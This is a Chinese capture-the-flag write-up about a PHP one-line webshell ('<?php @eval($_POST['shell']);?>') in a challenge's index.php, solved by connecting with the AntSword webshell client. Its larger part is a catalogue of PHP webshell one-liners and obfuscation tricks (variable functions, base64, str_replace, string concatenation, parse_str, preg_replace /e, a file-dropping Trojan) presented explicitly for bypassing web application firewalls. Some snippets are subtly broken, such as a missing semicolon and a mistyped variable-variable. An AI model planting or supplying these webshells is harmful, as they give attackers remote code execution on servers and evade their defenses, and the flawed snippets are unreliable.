题目:小宁百度了php一句话,觉着很有意思,并且把它放在index.php里。

根据题意可知,在首页里有一个php一句话。打开首页,可以看到,这句话具体内容为:

<?php @eval($_POST['shell']);?>

这里我们需要用一种webshell的工具,像以前的超好用的“菜刀”(现在好像不太好用了),或者是“蚁剑”之类的。

下载链接:https://github.com/AntSwordProject

github不太稳定,有概率进不去,多试几次就行了。

安装使用教程:

https://blog.csdn.net/weixin_43510203/article/details/107596689



正确配置:





找到答案。

补充知识:常见的一句话

来源:https://www.jianshu.com/p/90473b8e6667

assert函数

<?php assert(@$_POST['a']); ?>

create_function函数

<?php

$func = create_function('',$_POST['a']);

$func();

?>

把用户传递的数据生成一个函数func(),然后再执行func()

回调函数

<?php

@call_user_func(assert,$_POST['a']);

?>

call_user_func这个函数可以调用其它函数,被调用的函数是call_user_func的第一个函数,被调用的函数的参数是call_user_func的第二个参数。这样的一个语句也可以完成一句话木马。一些被waf拦截的木马可以配合这个函数绕过waf。

preg_replace函数

<?php

@preg_replace("/abcde/e", $_POST['a'], "abcdefg");

?>

这个函数原本是利用正则表达式替换符合条件的字符串,但是这个函数有一个功能——可执行命令。这个函数的第一个参数是正则表达式,按照PHP的格式,表达式在两个“/”之间。如果我们在这个表达式的末尾加上“e”,那么这个函数的第二个参数就会被当作代码执行。

file_put_contents函数

利用函数生成木马

<?php

$test='<?php $a=$_POST["cmd"];assert($a); ?>';

file_put_contents("Trojan.php", $test);

?>

函数功能:生成一个文件,第一个参数是文件名,第二个参数是文件的内容。

如何让一句话木马绕过waf ?

waf是网站的防火墙,例如安全狗就是waf的一种。waf通常以关键字判断是否为一句话木马,但是一句话木马的变形有很多种,waf根本不可能全部拦截。想要绕过waf,需要掌握各种PHP小技巧,掌握的技巧多了,把技巧结合起来,设计出属于自己的一句话木马。

PHP变量函数

<?php

$a = "eval";

$a(@$_POST['a']);

?>

第三行使用了变量函数$a,变量储存了函数名eval,便可以直接用变量替代函数名。

PHP可变变量

<?php

$bb="eval";

$a="bb";

$$aa($_POST['a']);

?>

看这句就能理解上述语句:$$aa = $($aa) = $ (‘bb’) = $bb = "eval"

str_replace函数

<?php

$a=str_replace("Waldo", "", "eWaldoval");

$a(@$_POST['a']);

?>

函数功能:在第三个参数中,查找第一个参数,并替换成第二个参数。这里第二个参数为空字符串,就相当于删除"Waldo"。

base64_decode函数

<?php

$a=base64_decode("ZXZhbA==")

$a($_POST['a']);

?>

这里是base64解密函数,"ZXZhbA=="是eval的base64加密。

"."操作符

<?php

$a="e"."v";

$b="a"."l";

$c=$a.$b;

$c($_POST['a']);

?>

parse_str函数

<?php

$str="a=eval";

parse_str($str);

$a($_POST['a']);

?>

执行这个函数后,生成一个变量$a,值为字符串"eval"

其他的优秀文章

https://blog.csdn.net/Wu000999/article/details/101796673

https://blog.csdn.net/weixin_39995351/article/details/115571963

https://blog.csdn.net/qq_43307937/article/details/123433717